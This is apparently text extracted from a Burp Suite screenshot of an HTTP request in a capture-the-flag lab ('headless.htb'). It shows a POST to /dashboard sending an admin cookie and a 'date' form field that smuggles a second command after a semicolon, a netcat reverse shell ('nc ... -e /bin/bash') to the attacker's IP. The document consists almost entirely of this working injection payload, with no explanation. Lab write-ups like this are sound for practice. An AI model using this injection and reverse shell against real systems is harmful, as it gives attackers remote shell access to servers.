 Request
Pretty Raw Hex
1 POST /dashboard HTTP/1.1
2 Host: headless.htb:5000
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Origin: http://headless.htb:5000
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.5
12 Referer: http://headless.htb:5000/dashboard
13 Accept-Encoding: gzip, deflate, br
14 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
15 Connection: keep-alive
16
17 date=2023-09-15;nc+10.10.14.24+666+-e+/bin/bash